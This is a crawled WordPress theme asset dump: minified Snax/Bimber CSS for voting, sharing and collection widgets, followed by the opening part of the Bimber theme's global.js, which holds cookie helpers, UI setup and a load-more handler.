.snax-form-side #drag-drop-area input[type=button]{padding:3px 20px;font-size:12px}.snax .snax-edit-post-row-legal{font-size:13px}.fr-toolbar h2,.fr-toolbar h3{color:#1a1a1a}@media only screen and (min-width:820px){.snax .snax-form-frontend-without-media .snax-form-main{width:66.66667%;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}}.snax .snax-item-embed-code .g1-fluid-wrapper,.snax .snax-object-container .g1-fluid-wrapper{margin-bottom:0}.snax .snax-notification{background:#1a1a1a;background:var(--g1-reverse-bg-color);color:#fff;color:var(--g1-reverse-itxt-color)}.snax .snax-notification-close{border-color:#333;border-color:var(--g1-reverse-border-color);background-color:#333;background-color:var(--g1-reverse-border-color);color:#fff;color:var(--g1-reverse-itxt-color)}.snax-tabs-nav{font-family:Poppins,sans-serif}.snax-item{position:relative}.snax-item .snax-referral-form{float:right;margin-left:10px}.snax-item .snax-item-parent{margin-top:-1.25em}.snax-item .snax-item-meta{font-family:"Work Sans",Roboto,sans-serif;font-weight:300}.snax-item .snax-item-meta strong{font-weight:500}.snax-item .snax-item-meta .snax-item-date{font-size:13px}.snax-item .snax-item-share{text-align:center}.snax-item .snax-item-title{margin-bottom:1rem}.snax-item .snax-item-title>a{color:inherit}.snax-item .snax-item-title>a:after{float:right;margin-left:8px;font:normal 24px snaxicon;line-height:inherit;content:"\e01c";opacity:.2}.snax-item .snax-item-title>a:hover:after{opacity:.999}.snax-item .snax-item-media-meta{font-size:12px;font-family:"Work Sans",Roboto,sans-serif;font-weight:400}.snax-item .snax-item-author>a{color:#000;color:var(--g1-itxt-color)}.snax-item .snax-item-actions .snax-voting{margin-top:10px}.snax-item-embed-facebook{text-align:center}.snax-status-approved:before{display:inline-block;margin-right:.333em;vertical-align:middle;font:16px/.5 bimber;content:"\e031";color:#6f9a37}.snax-status-pending:before{display:inline-block;margin-right:.333em;vertical-align:middle;font:16px/.5 bimber;content:"\e031"}.snax .snax-voting-simple{margin-right:15px}.snax .snax-voting .snax-voting-score{font:400 12px/16px serif;font-family:"Work Sans",Roboto,sans-serif;text-transform:none;letter-spacing:normal}.snax .snax-voting-container{max-width:758px;margin-left:auto;margin-right:auto;text-align:inherit}.snax .snax-voting-container .snax-voting-container-title{margin-bottom:1rem}.snax .snax-voting-large .snax-voting-score strong{color:#000;color:var(--g1-itxt-color)}.snax .snax-voting-large .snax-voting-downvote,.snax .snax-voting-large .snax-voting-upvote{border-radius:99px}.snax .snax-voting-footer{margin-top:10px;margin-bottom:0;text-align:center}.snax .snax-voting-m,.snax .snax-voting-s,.snax .snax-voting-xs{margin-bottom:6px;vertical-align:middle}.snax .snax-voting-m .snax-voting-score strong,.snax .snax-voting-s .snax-voting-score strong,.snax .snax-voting-xs .snax-voting-score strong{display:inline;font-size:inherit;font-weight:inherit;vertical-align:baseline}.snax .snax-voting-m .snax-voting-upvote,.snax .snax-voting-s .snax-voting-upvote,.snax .snax-voting-xs .snax-voting-upvote{width:36px;margin-right:0;border-radius:99px 0 0 99px}.snax .snax-voting-m .snax-voting-downvote,.snax .snax-voting-s .snax-voting-downvote,.snax .snax-voting-xs .snax-voting-downvote{width:36px;margin-left:1px;border-radius:0 99px 99px 0}.snax .snax-voting-m .snax-voting-score,.snax .snax-voting-s .snax-voting-score,.snax .snax-voting-xs .snax-voting-score{margin-left:0;font-size:0}.snax .snax-voting-m .snax-voting-score strong,.snax .snax-voting-s .snax-voting-score strong,.snax .snax-voting-xs .snax-voting-score strong{font-size:14px}.snax .snax-voting-m.snax-voting-positive .snax-voting-score strong:before,.snax .snax-voting-s.snax-voting-positive .snax-voting-score strong:before,.snax .snax-voting-xs.snax-voting-positive .snax-voting-score strong:before{content:"+"}.snax .snax-voting-s .snax-voting-downvote:before,.snax .snax-voting-s .snax-voting-upvote:before{line-height:30px}.snax .snax-voting-m .snax-voting-downvote:before,.snax .snax-voting-m .snax-voting-upvote:before{line-height:36px}.g1-card-subtle .snax-voting-downvote,.g1-card-subtle .snax-voting-upvote{background-color:#fff;background-color:var(--g1-bg-color)}.g1-dark .snax-voting-downvote,.g1-dark .snax-voting-upvote{background-color:rgba(255,255,255,.2);color:#fff}.g1-dark .snax-voting-upvote.snax-user-voted,.g1-dark a.snax-voting-upvote:hover{background-color:#59b365;color:#d0f7ca}.g1-dark .snax-voting-downvote.snax-user-voted,.g1-dark a.snax-voting-downvote:hover{background-color:#db6e80;color:#ffcfda}.snax-voting-downvote,.snax-voting-upvote{position:relative}.snax-voting-bubble{display:block;width:32px;padding:4px 0;margin:-16px 0 0 -16px;position:absolute;top:50%;left:50%;right:auto;text-align:center;font-size:16px;line-height:24px;font-weight:700;border-radius:50%;background-color:#1a1a1a;color:#fff}.snax-voting-bubble-plus{-webkit-animation:snax-bubble-plus 1s ease-in-out forwards;animation:snax-bubble-plus 1s ease-in-out forwards}.snax-voting-bubble-plus-back{-webkit-animation:snax-bubble-plus-back 1s ease-in-out forwards;animation:snax-bubble-plus-back 1s ease-in-out forwards}.snax-voting-bubble-minus{-webkit-animation:snax-bubble-minus 1s ease-in-out forwards;animation:snax-bubble-minus 1s ease-in-out forwards}.snax-voting-bubble-minus-back{-webkit-animation:snax-bubble-minus-back 1s ease-in-out forwards;animation:snax-bubble-minus-back 1s ease-in-out forwards}@-webkit-keyframes snax-bubble-plus{from{opacity:.99}to{opacity:0;-webkit-transform:translateY(-100%)}}@keyframes snax-bubble-plus{from{opacity:.99}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes snax-bubble-plus-back{from{opacity:.99;-webkit-transform:translateY(100%)}to{opacity:0}}@keyframes snax-bubble-plus-back{from{opacity:.99;transform:translateY(100%)}to{opacity:0}}@-webkit-keyframes snax-bubble-minus{from{opacity:.99}to{opacity:0;-webkit-transform:translateY(100%)}}@keyframes snax-bubble-minus{from{opacity:.99}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes snax-bubble-minus-back{from{opacity:.99;-webkit-transform:translateY(-100%)}to{opacity:0}}@keyframes snax-bubble-minus-back{from{opacity:.99;transform:translateY(-100%)}to{opacity:0}}.snax-voting-container-body.g1-card{padding-top:15px;padding-bottom:15px}.snax .snax-actions .snax-action-links{border-width:0;box-shadow:0 10px 30px 10px rgba(0,0,0,.07)}.snax .snax-actions .snax-action,.snax .snax-actions .snax-action-link{padding-top:.5em;padding-bottom:.5em;font-size:12px;line-height:1.25;opacity:1;color:inherit}.snax-actions{font-size:12px;font-family:"Work Sans",Roboto,sans-serif}.snax-actions>p{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.snax-actions>p .snax-action{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0 6px 6px 0}.snax-action-add-to-collection:before,.snax-action-delete:before,.snax-action-edit:before,.snax-action-report:before,.snax-action-set-featured-image:before{display:inline-block;margin-right:6px;font-size:16px;font-family:snaxicon;font-weight:400;vertical-align:middle}.snax-action-edit:before{content:"\e024"}.snax-action-delete:before{content:"\e005"}.snax-action-set-featured-image:before{content:"\e01e"}.snax-action-report:before{content:"\e045"}.snax-action-add-to-collection-read-later:before{content:"\e051"}.snax-action-add-to-collection-favourites:before{content:"\e052"}.snax-action-add-to-collection-custom:before{content:"\e053"}.snax-collection-item-adding:before{-webkit-animation:g1-anim-spin 2s linear infinite;-moz-animation:g1-anim-spin 2s linear infinite;animation:g1-anim-spin 2s linear infinite;content:"\e004"}.snax-collection-item-added:before{-webkit-animation:none;-moz-animation:none;animation:none;content:"\e008"}.snax .menu-item>.snax-action{box-sizing:border-box;width:100%;padding-left:44px;position:relative;border-radius:0}.snax .menu-item>.snax-action:before{display:inline-block;position:absolute;left:20px}.snax .menu-item>.snax-action:hover{background-color:#f2f2f2;background-color:var(--g1-bg-tone-color)}.snax .menu-item>.snax-action[disabled]{background-color:transparent}.snax .snax-wpsl .wp-social-login-provider-list{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.snax .snax-wpsl .wp-social-login-provider{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-basis:50%;flex-basis:50%;width:50%;padding-top:8px;padding-bottom:8px;margin:0 6px 6px 0;text-transform:uppercase;letter-spacing:normal;font-family:"Work Sans",Roboto,sans-serif;font-weight:700;border-radius:4px}.snax .snax-item-share-toggle{font-family:"Work Sans",Roboto,sans-serif;font-size:13px;font-weight:300}.snax .snax-item-share-toggle:before{font:16px/1 bimber;content:"\e011"}.snax-note-success{padding-top:2.5em;padding-bottom:1px;margin-top:0;margin-bottom:0;background-color:#70cc14;color:#fff;color:rgba(255,255,255,.666)}.snax-note-success:after{display:block;margin-top:2.5em;content:""}.snax-note-success .snax-note-icon{background-color:#fff;color:#70cc14}.snax-note-success .snax-note-title{color:#fff;margin-bottom:.25em}.snax-note-success a{color:#fff}.snax-note-error{padding-top:2.5em;padding-bottom:1px;margin-top:0;margin-bottom:0;background-color:#c04a46;color:#fff;color:rgba(255,255,255,.666)}.snax-note-error:after{display:block;margin-top:2.5em;content:""}.snax-note-error .snax-note-icon{background-color:#fff;color:#c04a46}.snax-note-error .snax-note-title{color:#fff;margin-bottom:.25em}.snax-note-error a{color:#fff}.snax .snax-item-nav{margin:1.5em 0}.snax .snax-item-prev{float:left;width:49%;margin:0 0 .5em;width:calc(50% - 5px - 10px);margin-left:calc(10px)}.snax .snax-item-prev:before{margin-right:0;content:""}.snax .snax-item-next{float:right;width:49%;margin:0 0 .5em;width:calc(50% - 5px - 10px);margin-right:calc(10px)}.snax .snax-item-next:after{margin-left:0;content:""}.snax .snax-item-back{display:table;clear:both;margin:.5em auto}.snax span.snax-item-next,.snax span.snax-item-prev{color:transparent;opacity:.333}.snax-item-box{position:relative}.snax-item-box .bimber-microshare-item-share{display:none}.snax-item-box .snax-item-actions .snax-item-share{position:absolute;left:10px;right:auto;top:10px;margin:0}.snax-item-box .snax-item-actions .snax-item-share .snax-item-share-toggle{display:block;overflow:hidden;width:32px;height:32px;font-size:0;text-align:center;border-radius:4px;border-color:#e6e6e6;border-color:var(--g1-border-color);background-color:#e6e6e6;background-color:var(--g1-border-color);color:#999;color:var(--g1-mtxt-color)}.snax-item-box .snax-item-actions .snax-item-share .snax-item-share-toggle:before{margin:0;font-size:18px;line-height:32px}.snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content{overflow:hidden;left:0;right:auto;border-radius:4px}.snax-widget-cta-button .g1-button-wide{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%}.snax-widget-cta .g1-box-icon:before{content:"\e021"}.wp-caption-text .snax-figure-source{text-decoration:none}.wp-caption-text .snax-figure-source:before{font-size:13px;text-decoration:underline;content:attr(data-snax-placeholder)}.g1-canvas-content .snax-button-create{display:block;margin-bottom:1.5rem}.snax .snax-poll-answers-tpl-text .snax-poll-answer-label:before{color:#000;color:var(--g1-itxt-color)}.snax .snax-poll-answer-caption,.snax .snax-quiz-answer-caption{color:#000;color:var(--g1-itxt-color);opacity:.6}.snax .snax-quiz-result-score{margin-top:0}.snax .snax-quiz-result-title{margin-top:-.75rem}@media only screen and (min-width:768px){.snax .snax-poll-answers-tpl-grid-2 .snax-poll-answer-label:before,.snax .snax-poll-answers-tpl-grid-3 .snax-poll-answer-label:before{color:#000;color:var(--g1-itxt-color)}}@media only screen and (max-width:800px){.snax .snax-quiz-button-restart-quiz,.snax .snax-quiz-button-start-quiz{width:90%}}.g1-typography-xl .snax-poll-question-title,.g1-typography-xl .snax-quiz-question-title{margin-top:0}.snax .snax-media-upload-form .snax-load-image-from-url-area{font-size:13px;line-height:20px;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:700;text-transform:uppercase;padding:1em 0}.snax .snax-media-upload-form .snax-load-image-from-url-area input[type=button]{margin-top:1em}.snax .snax-media-upload-form .g1-beta .snax-drag-drop-info{font-size:inherit;font-weight:inherit}.snax .snax-media-upload-form .snax-drag-drop-info{font-size:inherit;font-weight:inherit}.snax .snax-media-upload-form .snax-drag-drop-info-area+p{opacity:.666;margin-bottom:10px}.snax .snax-tab-content-featured-image .snax-drag-drop-info:before{font-size:38px}.snax .snax-edit-post-row-media-add-first{margin-bottom:10px}.snax .snax-edit-post-row-tags input[type=text]{height:auto}.snax-max-upload-size{margin-top:-.75em}@media only screen and (max-width:600px){.snax .snax-media-upload-form .snax-drag-drop-buttons{width:200px;margin:0 auto}.snax .snax-media-upload-form .snax-drag-drop-buttons .g1-button{width:100%;display:block;margin:0 auto;margin-bottom:10px}}.snax-bar{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:20px;position:relative;z-index:1;font-size:16px;line-height:20px}.snax-bar .g1-arrow{margin-left:0;margin-right:24px}.snax-bar .snax-li-count-0{overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}.snax-bar-details{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;display:block;padding:5px 0}.snax-bar-details-top{max-width:calc(100%);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.snax-bar-details-bottom{font-size:13px;line-height:18px}.g1-drop-create .g1-drop-toggle-arrow{bottom:-8px}.g1-drop-create .g1-drop-content{padding-top:15px}.g1-drop-create .g1-drop-content a{display:block;padding:8px 12px;margin:5px 20px;border-width:1px;line-height:32px;border-style:solid;border-radius:5px;border-color:#e6e6e6;border-color:var(--g1-border-color)}.g1-drop-create .g1-drop-content a:hover{border-color:#f2f2f2;border-color:var(--g1-bg-tone-color);background:#f2f2f2;background:var(--g1-bg-tone-color)}.g1-drop-create .g1-drop-content a .snax-format-icon{display:inline;margin:0 20px 0 0;font-size:32px;vertical-align:middle}.g1-drop-create .g1-drop-content a .snax-format-icon:before{font-size:32px}.g1-drop-create .g1-drop-content a span{text-transform:none}.g1-drop-create .g1-drop-content .bimber-snax-dropdown-view-all{display:block;padding:4px 0;margin:20px 0 0;border-width:1px 0 0;text-align:center;border-radius:0}@media only screen and (max-width:600px){.g1-hb-row .snax-button-create{font-size:0}.g1-hb-row .snax-button-create:before{display:inline-block;vertical-align:middle;font-size:16px;font-family:snaxicon;content:"\e014"}}.entry-tpl-stream .snax-voting-simple .snax-voting-downvote:not(:hover):not(.snax-user-voted),.entry-tpl-stream .snax-voting-simple .snax-voting-upvote:not(:hover):not(.snax-user-voted){opacity:1;color:#000}.entry-tpl-stream .snax-voting-simple .snax-voting-upvote{padding:4px 12px;margin-right:1px;border-radius:4px 0 0 4px;border-color:#f2f2f2;background-color:#f2f2f2;color:#000}.entry-tpl-stream .snax-voting-simple .snax-voting-upvote:before{font-size:24px;content:"\e043"}.entry-tpl-stream .snax-voting-simple .snax-voting-upvote.snax-user-voted,.entry-tpl-stream .snax-voting-simple .snax-voting-upvote:hover{background-color:#d0f7ca;color:#00b000}.entry-tpl-stream .snax-voting-simple .snax-voting-downvote{padding:4px 12px;margin-left:0;border-radius:0 4px 4px 0;border-color:#f2f2f2;background-color:#f2f2f2;color:#000}.entry-tpl-stream .snax-voting-simple .snax-voting-downvote:before{font-size:24px;content:"\e044"}.entry-tpl-stream .snax-voting-simple .snax-voting-downvote.snax-user-voted,.entry-tpl-stream .snax-voting-simple .snax-voting-downvote:hover{background-color:#ffcfda;color:#dc0024}@media only screen and (min-width:1025px){.entry-tpl-feat-stickies .entry-actions,.entry-tpl-feat-stickies .snax-item-actions,.entry-tpl-index-stickies .entry-actions,.entry-tpl-index-stickies .snax-item-actions{border-top-width:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.entry-tpl-feat-stickies .entry-actions .snax-item-share,.entry-tpl-feat-stickies .snax-item-actions .snax-item-share,.entry-tpl-index-stickies .entry-actions .snax-item-share,.entry-tpl-index-stickies .snax-item-actions .snax-item-share{width:100%;padding-top:5px;padding-bottom:5px;border-width:1px 0;border-style:solid;border-color:#e6e6e6;border-color:var(--g1-border-color)}.entry-tpl-feat-stickies .entry-actions .snax-item-share:hover,.entry-tpl-feat-stickies .snax-item-actions .snax-item-share:hover,.entry-tpl-index-stickies .entry-actions .snax-item-share:hover,.entry-tpl-index-stickies .snax-item-actions .snax-item-share:hover{border-color:transparent}.entry-tpl-feat-stickies .entry-actions .snax-voting,.entry-tpl-feat-stickies .snax-item-actions .snax-voting,.entry-tpl-index-stickies .entry-actions .snax-voting,.entry-tpl-index-stickies .snax-item-actions .snax-voting{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin:0}.entry-tpl-feat-stickies .entry-actions .snax-voting .snax-voting-downvote,.entry-tpl-feat-stickies .entry-actions .snax-voting .snax-voting-upvote,.entry-tpl-feat-stickies .snax-item-actions .snax-voting .snax-voting-downvote,.entry-tpl-feat-stickies .snax-item-actions .snax-voting .snax-voting-upvote,.entry-tpl-index-stickies .entry-actions .snax-voting .snax-voting-downvote,.entry-tpl-index-stickies .entry-actions .snax-voting .snax-voting-upvote,.entry-tpl-index-stickies .snax-item-actions .snax-voting .snax-voting-downvote,.entry-tpl-index-stickies .snax-item-actions .snax-voting .snax-voting-upvote{display:block;width:100%;margin:0 0 6px}.entry-tpl-feat-stickies .entry-actions .snax-voting .snax-voting-score,.entry-tpl-feat-stickies .snax-item-actions .snax-voting .snax-voting-score,.entry-tpl-index-stickies .entry-actions .snax-voting .snax-voting-score,.entry-tpl-index-stickies .snax-item-actions .snax-voting .snax-voting-score{display:block;margin:0 0 6px;-webkit-order:3;-ms-flex-order:3;order:3}.entry-tpl-feat-stickies .entry-actions .snax-voting .snax-voting-score strong,.entry-tpl-feat-stickies .snax-item-actions .snax-voting .snax-voting-score strong,.entry-tpl-index-stickies .entry-actions .snax-voting .snax-voting-score strong,.entry-tpl-index-stickies .snax-item-actions .snax-voting .snax-voting-score strong{display:block}.entry-tpl-feat-stickies .entry-actions .snax-actions,.entry-tpl-feat-stickies .snax-item-actions .snax-actions,.entry-tpl-index-stickies .entry-actions .snax-actions,.entry-tpl-index-stickies .snax-item-actions .snax-actions{margin-left:auto;margin-right:auto}.entry-tpl-index-stickies .snax-item-comments{clear:none;width:100%;float:right}}.entry-tpl-background-boxed-v2 .bimber-microshare-item-share,.entry-tpl-background-boxed-v2 .snax-item-box .snax-item-actions .snax-item-share,.entry-tpl-background-stretched-v2 .bimber-microshare-item-share,.entry-tpl-background-stretched-v2 .snax-item-box .snax-item-actions .snax-item-share,.entry-tpl-classic-v2 .bimber-microshare-item-share,.entry-tpl-classic-v2 .snax-item-box .snax-item-actions .snax-item-share,.entry-tpl-media-v2 .bimber-microshare-item-share,.entry-tpl-media-v2 .snax-item-box .snax-item-actions .snax-item-share,.entry-tpl-overlay-boxed-v2 .bimber-microshare-item-share,.entry-tpl-overlay-boxed-v2 .snax-item-box .snax-item-actions .snax-item-share,.entry-tpl-overlay-stretched-v2 .bimber-microshare-item-share,.entry-tpl-overlay-stretched-v2 .snax-item-box .snax-item-actions .snax-item-share{left:10px;top:10px}.entry-tpl-background-boxed-v2 .bimber-microshare-item-share-content,.entry-tpl-background-boxed-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content,.entry-tpl-background-stretched-v2 .bimber-microshare-item-share-content,.entry-tpl-background-stretched-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content,.entry-tpl-classic-v2 .bimber-microshare-item-share-content,.entry-tpl-classic-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content,.entry-tpl-media-v2 .bimber-microshare-item-share-content,.entry-tpl-media-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content,.entry-tpl-overlay-boxed-v2 .bimber-microshare-item-share-content,.entry-tpl-overlay-boxed-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content,.entry-tpl-overlay-stretched-v2 .bimber-microshare-item-share-content,.entry-tpl-overlay-stretched-v2 .snax-item-box .snax-item-actions .snax-item-share .snax-item-share-content{left:0}.g1-post-preview .entry-views{display:none}.g1-post-preview .mashsb-count{display:none}.snax .snax-list-collection-item>div{margin-bottom:0}.snax .snax-list-collection-item>div>a{float:none;width:auto;margin-right:0;margin-bottom:.75rem}.snax-similar-memes{margin-left:10px}.white-popup .mfp-close{font-size:0}.white-popup .mfp-close:before{padding:12px;border-radius:50%;font:16px/1 bimber;content:"\e01b";position:absolute;left:0;top:0;border-color:#f2f2f2;background-color:#f2f2f2;color:#000;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.white-popup .mfp-close:hover:before{border-color:#1a1a1a;background-color:#1a1a1a;color:#fff}#snax-popup-content{border-radius:4px}.snax-collection-essentials .entry-featured-media{background-color:#e6e6e6;background-color:var(--g1-border-color);border-radius:6px}.snax-collection-essentials .entry-featured-media .g1-frame{border-radius:6px}.snax-collection-essentials .entry-before-title{margin-bottom:.375rem}.snax-collection-visibility{padding:2px 8px;font-size:12px;line-height:16px;text-transform:uppercase;border-radius:4px;background-color:#f2f2f2;background-color:var(--g1-bg-tone-color)}.snax-collection-description-edit:before{margin-right:6px;font:16px/1 snaxicon;content:"\e024"}.snax-collection-intro{margin-bottom:3rem}.snax-collection-actions{font-size:0}@media only screen and (min-width:601px){.snax-collection-essentials{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.snax-collection-essentials .entry-featured-media{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:220px;margin-right:20px}.snax-collection-essentials .entry-header{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media only screen and (min-width:1025px){.snax-collection-essentials .entry-featured-media{margin-right:30px}}.snax-collection-tpl-tile{border-radius:6px}.snax-collection-tpl-tile .snax-collection-media{overflow:hidden;border-radius:inherit}.snax-entry-tpl-olistxs .snax-entry-media{border-radius:6px}.snax-entry-tpl-olistxs .snax-entry-media>a{display:block;overflow:hidden;border-radius:inherit}.entry-content .adace-after-snax-items{margin-bottom:3rem}.snax-empty-title{color:#000;color:var(--g1-itxt-color)}p.snax-empty-title{margin-bottom:0}.snax-empty-icon svg{fill:#000;fill:var(--g1-itxt-color)}

--- FILE ---
content_type: text/javascript
request_url: https://livewallp.com/wp-content/themes/bimber/js/global.js?ver=9.2.1
body_size: 10906
content:
/* global window */
/* global document */
/* global jQuery */
/* global g1 */
/* global bimber_front_config */
/* global SuperGif */
/* global Waypoint */
/* global enquire */
/* global mashsb */
/* global auto_load_next_post_params */
/* global FB */
/* global mejs */
/* global ga */
/* global embedly */
/* global console */

/*************
 *
 * Init env
 *
 *************/

(function($) {
    'use strict';

    var config = bimber_front_config;

    // namespace
    var g1 = {
        'config': config
    };

    g1.getWindowWidth = function () {
        if (typeof window.innerWidth !== 'undefined') {
            return window.innerWidth;
        }

        return $(window).width();
    };

    g1.isDesktopDevice = function () {
        return g1.getWindowWidth() > g1.getDesktopBreakpoint();
    };

    g1.getDesktopBreakpoint = function () {
        var desktopBreakPoint = $('#g1-breakpoint-desktop').css('min-width');

        if ( ! desktopBreakPoint ) {
            return 9999;
        }

        desktopBreakPoint = parseInt( desktopBreakPoint, 10 );

        // not set explicitly via css
        if (desktopBreakPoint === 0) {
            return 9999;
        }

        return desktopBreakPoint;
    };

    g1.isTouchDevice = function () {
        return ('ontouchstart' in window) || navigator.msMaxTouchPoints;
    };

    g1.isStickySupported = function () {
        var prefixes = ['', '-webkit-', '-moz-', '-ms-'];
        var block = document.createElement('div');
        var supported = false;
        var i;

        // Test for native support.
        for (i = prefixes.length - 1; i >= 0; i--) {
            try {
                block.style.position = prefixes[i] + 'sticky';
            }
            catch(e) {}
            if (block.style.position !== '') {
                supported = true;
            }
        }

        return supported;
    };

    g1.isRTL = function () {
        return $('body').is('.rtl');
    };

    g1.log = function(data) {
        if ((g1.config.debug_mode || window.bimberDebugMode) && typeof console !== 'undefined') {
            if ($.isArray(data)) {
                for (var i in data) {
                    console.log(data[i]);
                }
            } else {
                console.log(data);
            }
        }
    };

    g1.createCookie = function (name,value,time) {
        var expires;

        if (time) {
            var date = new Date();
            var ms = time;

            if (typeof time === 'object') {
                ms = time.value;

                switch (time.type) {
                    case 'days':
                        ms = ms * 24 * 60 * 60 * 1000;
                        break;
                }
            }

            date.setTime(date.getTime() + ms);
            expires = '; expires=' + date.toGMTString();
        }
        else {
            expires = '';
        }

        document.cookie = name + '=' + value + expires + '; path=/';
    };

	g1.readCookie = function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');

        for(var i = 0; i < ca.length; i += 1) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1,c.length);
            }

            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length,c.length);
            }
        }

        return null;
    };

	g1.removeCookie = function (name) {
        g1.createCookie(name, '', -1);
    };

    // expose to the world
    window.g1 = g1;
})(jQuery);

/*************
 *
 * UI Helpers
 *
 ************/

(function ($) {

    'use strict';

    g1.uiHelpers = function () {
        if (g1.isTouchDevice()) {
            $('body').removeClass( 'g1-hoverable' );
        }

        // -----------------
        // Mailchimp widget.
        // -----------------

        var mc4wpClasses = [
            'g1-box',
            'g1-box-tpl-frame',
            'g1-newsletter'
        ];

        var mc4wpBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            mc4wpBackgroundClasses.push('g1-current-background');
        }

        if ( 'miami' === g1.config.stack || 'music' === g1.config.stack ) {
            mc4wpClasses.push('g1-dark');
        }

        $('.widget_mc4wp_form_widget').
            addClass(mc4wpClasses.join(' ')).
            wrapInner('<div class="g1-box-inner"></div>').
            prepend('<div class="g1-box-icon"></div>').
            append('<div class="' + mc4wpBackgroundClasses.join(' ') + '"></div>');



        // -----------
        // bbPress.
        // -----------

        var bbPressBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            bbPressBackgroundClasses.push('g1-current-background');
        }

        $('.bbp_widget_login').
            addClass('g1-box g1-box-tpl-frame').
            wrapInner('<div class="g1-box-inner"></div>').
            append('<div class="' + bbPressBackgroundClasses.join(' ') + '"></div>');


        // ----------
        // Search UI.
        // ----------

        $('.g1-drop-the-search').on('click', '.g1-drop-toggle', function (e) {
            e.preventDefault();

           $('.g1-drop-the-search input.search-field').focus();
        });

        $('.search-submit').on('click', function(e){
            var $form = $(this).closest('form');
            var $input = $('input.search-field', $form);
            if ( ! $input.val()){
               e.preventDefault();
            }
        });

        $('#buddypress .load-more').click(function() {
            var i = 0;
            var intervalID = setInterval( function() {
                $('body').trigger( 'g1PageHeightChanged' );
                i++;
                if (i === 5){
                    window.clearInterval(intervalID);
                }
            },1000);
        });
    };

})(jQuery);

/****************
 *
 * Facebook SDK
 *
 ****************/

(function ($) {

    'use strict';

    g1.resetFacebookSDK = function () {
        $('script#facebook-jssdk').remove();
        $('#fb-root').remove();
        if (window.FB) {
            delete window.FB;
        }
    };

    $('body').on( 'g1BeforeNewContentReady', function ( e, $newContent ) {
        if ($newContent.find('.fb-video').length > 0) {
            g1.resetFacebookSDK();
        }
    } );

})(jQuery);

/****************
 *
 * Instagram SDK
 *
 ****************/

(function ($) {

    'use strict';

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent.find('.instagram-media').length > 0) {
            if (typeof instgrm !== 'undefined' && typeof instgrm.Embeds !== 'undefined') {
                instgrm.Embeds.process();
            }
        }
    } );

})(jQuery);

/********************
 *
 * Load More Button
 *
 ********************/

(function ($) {

    'use strict';

    // prevent triggering the action more than once at the time
    var loading = false;
    var startingUrl = window.location.href;
    var setTargetBlank = g1.config.setTargetBlank;
    var useWaypoints = g1.config.useWaypoints;

    g1.loadMoreButton = function () {
        $('.g1-load-more').on('click', function (e) {
            if (loading) {
                return;
            }

            loading = true;

            e.preventDefault();

            var $button = $(this);
            var $collectionMore = $button.parents('.g1-collection-more');
            var url = $button.attr('data-g1-next-page-url');
            var $endMessage = $('.g1-pagination-end');

            $collectionMore.addClass('g1-collection-more-loading');

            // load page
            var xhr = $.get(url);

            // on success
            xhr.done(function (data) {
                var collectionSelector = '#primary > .g1-collection .g1-collection-items';

                // find elements in response
                var $resCollectionItems = $(data).find(collectionSelector).find('.g1-collection-item');
                var $resButton = $(data).find('.g1-load-more');

                // find collection on page
                var $collection = $(collectionSelector);

                // add extra classes to new loaded items
                $resCollectionItems.addClass('g1-collection-item-added');

                // If there are insta embeds BEFORE the load, we will force to refresh them AFTER the load
                var $insta = $('script[src="//platform.instagram.com/en_US/embeds.js"]');

                // make sure that mejs is loaded
                if (window.wp && typeof window.wp.mediaelement === 'undefined') {
                    var matches = data.match(/<script(.|\n)*?<\/script>/g);
                    var mejsCode = '';
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            match = match.replace('<script','<script async');
                            mejsCode+=match;
                        }
                    });
                    matches = data.match(/<link(.|\n)*?\/>/g);
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            mejsCode+=match;
                        }
                    });
                    $collection.after(mejsCode);
                }
                if (setTargetBlank) {
                    $('a',$resCollectionItems).attr('target','_blank');
                }

                var $collection_waypoint = '<span class="bimber-collection-waypoint" data-bimber-archive-url="' + url + '"></span>';
                $collection.append($collection_waypoint);
                // add new elements to collection
                $collection.append($resCollectionItems);

                // Google Analytics.
